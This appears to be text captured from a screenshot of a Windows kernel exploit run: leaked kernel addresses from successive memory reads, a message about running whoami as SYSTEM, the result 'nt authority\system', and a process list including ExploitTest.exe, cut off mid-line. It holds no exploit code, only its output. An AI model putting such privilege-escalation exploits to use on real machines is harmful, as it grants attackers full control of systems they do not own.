 dwRet=0000000000020BD0
tagWndMin_offset_0x128=0000000000020BD0
g_qwExpLoit=FFFFB625C08258C0
qwFrist read=FFFFB625C083AE70
qwSecond read=FFFFE18B1CEE2BF0
qwSecond read=FFFFB625C1800000
qwFourth read=FFFFB625C6A5E010
qwFifth read=FFFFE18B23481080
qwSixth read=FFFFE18B2378C080
[*] Trying to execute whoami as SYSTEM
[+] ProcessCreated with pid 7160!
================================
nt authority\system
请按任意键继续. . .
explorer.exe
SecurityHealthSystray...
vmtoolsd.exe
OneDrive.exe
cmd.exe
conhost.exe
ExploitTest.exe
cmd.exe
procexp.exe
procexp64.exe
CPU Usage: 5.36% Commit Charg